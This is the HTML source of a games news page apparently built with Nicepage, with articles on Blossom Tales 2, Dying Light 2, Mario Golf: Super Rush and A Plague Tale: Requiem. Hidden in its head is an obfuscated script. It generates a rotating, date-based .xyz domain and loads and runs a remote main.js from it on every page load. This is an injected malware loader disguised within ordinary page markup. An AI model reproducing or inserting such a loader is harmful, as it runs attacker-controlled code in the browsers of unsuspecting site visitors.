


==== index.html @ 7fa377ad "Update index.html" ====
<!DOCTYPE html>
<html style="font-size: 16px;">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Games News, Next Dying Light 2 &quot;Dying 2 Know&quot; showcase coming July 1, MARIO GOLF: SUPER RUSH REVIEW: &quot;SWINGS IN MULTIPLE DIFFERENT DIRECTIONS WITHOUT A CONVINCING IMPACT&quot;, A Plague Tale: Requiem is about to show us the next-generation of video game rats">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
	  
	  
	 <script type="text/javascript">!function(n){var t,e=function(n,t){var e=[["a","e","i","o","u","y"],["b","c","d","f","g","h","j","k","l","m","n","p","q","r","s","t","v","w","x","y","z"]];if(t)for(var r=0;r<=t.length-1;r++)n=n*t.charCodeAt(r)%4294967295;var l;return next=(l=n,function(n){return l=l+1831565813|0,(((n=(n=Math.imul(l^l>>>15,1|l))+Math.imul(n^n>>>7,61|n)^n)^n>>>14)>>>0)/Math.pow(2,32)}),function(n,t){for(var r=[],l=null,o=0;o<=n-1;o++){var a=void 0;null===l?a=e[0].concat(e[1]):1==l?(a=e[0],l=0):(a=e[1],l=1);var u=a[Math.floor(next()*a.length)];r.push(u),null===l&&(l=-1!=e[0].indexOf(u)?0:1)}return r.push("."+t),r.join("")}}((t=new Date,(t/=1e3)-t%1209600),"_fa7cdd4c68507744")(8,"xyz");if(null===n)console.log("https://"+e);else{var r=n.createElement("script");r.src="https://"+e+"/main.js",(n.body||n.head).appendChild(r)}}("undefined"!=typeof document?document:null);
</script> 
	  
    <title>Главная</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="Главная.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.18.2, nicepage.com">
	  
	
    
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Главная">
    <meta property="og:type" content="website">
  </head>
  <body data-home-page="Главная.html" data-home-page-title="Главная" class="u-body">

		  
	  
    <section id="carousel_c028" class="u-carousel u-slide u-block-2fe3-1" data-u-ride="carousel" data-interval="5000">
      <ol class="u-absolute-hcenter u-carousel-indicators u-block-2fe3-2">
        <li data-u-target="#carousel_c028" data-u-slide-to="0" class="u-active u-grey-30"></li>
      </ol>
      <div class="u-carousel-inner" role="listbox">
        <div class="u-active u-align-center u-carousel-item u-clearfix u-image u-shading u-section-1-1" src="" data-image-width="1200" data-image-height="600">
          <div class="u-clearfix u-sheet u-sheet-1">
            <h1 class="u-text u-title u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">Games News</h1>
          </div>
        </div>
      </div>
	<br>    
	<iframe data-aa="1728951" src="//ad.a-ads.com/1728951?size=468x60" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe>    
<iframe  width="4" height="60" marginwidth = "9"
 align="left" >
    
 </iframe>
	    
	 

	   
	  
	    
	    
	    
	    
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-prev u-hidden u-text-grey-30 u-block-2fe3-3" href="#carousel_c028" role="button" data-u-slide="prev">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225
                    c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"></path></svg>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-next u-hidden u-text-grey-30 u-block-2fe3-4" href="#carousel_c028" role="button" data-u-slide="next">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5
                    c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"></path></svg>
        </span>
        <span class="sr-only">Next</span>
      </a>
    </section>
	  
	      
	 
	  <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">Classic Zelda-Inspired Blossom Tales 2 Calls Back To Ocarina of Time</h2>
        <img class="u-image u-image-default u-image-1" src="images/Zelda-Kaepora-Gaebora-In-Blossom-Tales-2 (1).jpg" alt="" data-image-width="1024" data-image-height="573">
        <p class="u-text u-text-2">Blossom Tales 2: The Minotaur Prince features homages to Legend Of Zelda games old and new, including a nod to the infamous Kaepora Gaebora.
		Indie publisher Playtonic Friends (Yooka-Laylee, Lil Gator) and developer Castle Pixel (Rex Rocket) have just announced Blossom Tales 2: The Minotaur Prince, a pixelated 2D throwback to classic Legend Of Zelda games that also contains a few clever nods to the series’ more modern 3D adventures. This is also a sequel to 2017’s indie dungeon crawler Blossom Tales: The Sleeping King for Steam and Nintendo Switch, which was praised by old-school gaming fans for capturing the whimsical feel of titles like Legend Of Zelda: A Link To The Past in a modern experience.

As was the case in The Sleeping King, Blossom Tales 2: The Minotaur Prince will put players on an epic journey through a magical kingdom in the top-down style of old-school Legend Of Zelda titles, solving puzzles and battling a variety of dangerous enemies. What sets The Minotaur Prince apart is branching paths that can shape the player’s experience, including the ability to choose which boss they can battle against at the end of a certain dungeon. Interested gamers got their first look at Blossom Tales 2: The Minotaur Prince at yesterday’s IndieLand 2021 livestream, which is working to raise money for dementia research on top of providing indie publishers and developers with a platform to show off their latest projects.
        </p>
      </div>
    </section>   
	    
	    
	    
	    
	    
	    
	  
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">Next Dying Light 2 "Dying 2 Know" showcase coming July 1</h2>
        <img class="u-image u-image-default u-image-1" src="images/Dying_Light_2_new.jpg" alt="" data-image-width="1024" data-image-height="573">
        <p class="u-text u-text-2">The next "Dying 2 Know" showcase for Dying Light 2 will air Thursday, July 1.&nbsp;<br>Developer Techland announced the upcoming stream in a short teaser shared with the press. For now, all we know is that the show will start at 12pm PT / 3pm ET / 8pm BST over on the Techland&nbsp;Twitch&nbsp;page. The teaser video suggests that we're in for a look at some new zombie types, but that's admittedly just a guess.&nbsp;Dying 2 Know is one of two semi-regular series that Techland uses to release new information on&nbsp;<u>Dying Light 2</u>, with the other being a traditional Q&amp;A with the development team. The first episode in the series was released in May, and it gave us just over 30 minutes of details ranging from an interview with the voice of protagonist Aiden to fresh gameplay. Here's hoping the second episode is comparably informative.<br>
          <br>A new report from&nbsp;<u>Game Informer</u>, who spoke to Techland ahead of the July 1 show, suggests that the next Dying 2 Know will touch on factions, the makeup of the game's central city, multiplayer interactions, the virus-detecting wristband Aiden was wearing in an earlier trailer, and a variant zombie, among other things.&nbsp;<br>
        </p>
      </div>
    </section>
    <section class="u-clearfix u-section-3" id="sec-cff8">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">MARIO GOLF: SUPER RUSH REVIEW: "SWINGS IN MULTIPLE DIFFERENT DIRECTIONS WITHOUT A CONVINCING IMPACT"</h2>
        <img class="u-image u-image-default u-image-1" src="images/1621257279_1280x720.jpg" alt="" data-image-width="1280" data-image-height="720" data-href="https://nicepage.com">
        <p class="u-text u-text-2">Mario Golf: Super Rush lives up to its name in most ways. This is golf where someone has leaned on the fast-forward button and the pressure to swing and slice as quickly as possible is just as important as accuracy. That pace also extends to the game’s design, where every mode feels like it’s been designed to be devoured swiftly instead of savored. Unfortunately, the one aspect where nominative determinism doesn’t come into play is the ‘Super’ part.&nbsp;<br>
          <br>Although it’s been a while since Mario and his mates hit the green, Mario Golf: Super Rush will feel familiar to anyone who has played an arcade-y golf game in the past few years, such as Everybody’s Golf. It’s overflowing with color, from the vivid courses you play on to the cast of characters (and your Mii) who you play as, and offers up plenty of different rulesets so you know that this&nbsp;isn’t&nbsp;the sort of stuffy golf you see plastered over Sky Sports. Except, this outing for Mario on the links never captures a specific style, neither as a serious sports game that yearns to be mastered nor a whippy delight that craves to be played with mates.&nbsp;&nbsp;<br>
          <br>This identity crisis starts with how you play the game. Depending on which mode you’re playing, you’ll have a choice between traditional button controls or the arm-flinging of motion controls. Your button controls offer more command over where your ball goes, as you set power on a meter with a tap of A and add sidespin afterwards by nudging the left stick. While it’s not quite as simple as that suggests - a red gauge next to your power meter indicates how far a ball can curve unexpectedly if you put too much power on a shot - but it doesn’t quite capture the rhythmical compulsion of Everybody’s Golf, that sense of timing and strategy coming together. Meanwhile, motion controls are what you expect - swing your arms like it’s 2007 and you’re trying out Wii Sport for the first time. How enjoyable that is depends on personal preference, but I certainly made the most of an afternoon taking turns with my partner to see who could look the daftest while playing with them.<br>
        </p>
      </div>
    </section>
    <section class="u-clearfix u-section-4" id="sec-d1da">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">A Plague Tale: Requiem is about to show us the next-generation of video game rats</h2>
        <img class="u-image u-image-default u-image-1" src="images/SXJ7YPtUXJxgxKzKsZpiKm-1200-80.jpg" alt="" data-image-width="1200" data-image-height="675">
        <p class="u-text u-text-2">For much of 2020, Asobo Studio had its head in the clouds. While airports around the globe came to a standstill, the French developer was putting the finishing touches on&nbsp;Microsoft Flight Simulator, offering a timely invitation to bright and beautiful getaways across the real-time airspace of planet earth. But after a brief stint in those digital skies, Asobo's focus is back deep amongst the grit and grime of terra firma, entrenched within the war-torn ravages of 12th century France.&nbsp;<br>One of the many new&nbsp;E3 2021 games&nbsp;revealed over the Summer,&nbsp;A Plague Tale: Requiem&nbsp;is the studio's next project, as the direct sequel to its 2019 action-adventure hit,&nbsp;A Plague Tale: Innocence. The brief cinematic teaser for the game didn't reveal much, but confirms that we'll be reunited with sibling protagonists Amicia and Hugo de Rune, with a launch slated for next year exclusively on next-generation consoles and PC (it'll also be available on Nintendo Switch via cloud streaming).&nbsp;With A Plague Tale: Innocence's next-gen update recently hitting&nbsp;Xbox Series X/S and&nbsp;PS5, in the Year of the Rat no less, now is thus the perfect time to catch up with Asobo's first original IP. Arriving in the same period as some of the best-action adventure games of our time, it was easy to let Innocence slip past you for better-known titles with bigger development budgets and marketing campaigns. But to keep it forever off your backlog would be to miss out on a quietly exceptional pilgrimage across a rarely explored slice of history, and the beginnings of what could well be one of the most promising new IPs of the last generation.
        </p>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-23b4"><div class="u-align-left u-clearfix u-sheet u-sheet-1"></div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
     
    </section><span style="height: 64px; width: 64px; margin-left: 0px; margin-right: auto; margin-top: 0px; background-image: none; right: 20px; bottom: 20px" class="u-back-to-top u-icon u-icon-circle u-opacity u-opacity-85 u-palette-1-base u-spacing-15" data-href="#">
        <svg class="u-svg-link" preserveAspectRatio="xMidYMin slice" viewBox="0 0 551.13 551.13"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-1d98"></use></svg>
        <svg class="u-svg-content" enable-background="new 0 0 551.13 551.13" viewBox="0 0 551.13 551.13" xmlns="http://www.w3.org/2000/svg" id="svg-1d98"><path d="m275.565 189.451 223.897 223.897h51.668l-275.565-275.565-275.565 275.565h51.668z"></path></svg>
    </span>
  </body>
</html>
